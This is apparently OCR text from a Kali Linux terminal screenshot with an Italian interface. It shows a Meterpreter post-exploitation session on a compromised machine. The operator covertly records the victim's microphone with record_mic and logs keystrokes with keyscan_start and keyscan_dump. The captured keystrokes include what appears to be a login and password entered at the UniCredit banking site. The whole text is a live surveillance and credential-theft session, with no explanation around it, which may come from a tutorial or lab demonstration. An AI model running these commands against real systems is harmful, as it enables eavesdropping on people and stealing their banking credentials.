 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
[*] Starting...
[*] Stopped
Audio saved to: /root/WtjPDotb.wav
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/PhEYjqBM.wav
meterpreter > record_mic -d 5
[*] Starting...
[*] Stopped
Audio saved to: /root/dhidVMof.wav
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
www.google.it <Return> ciao ciao <Return>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
www.unicredit.it <Return> 65475695 <Tab> 12345678 <Return>
meterpreter >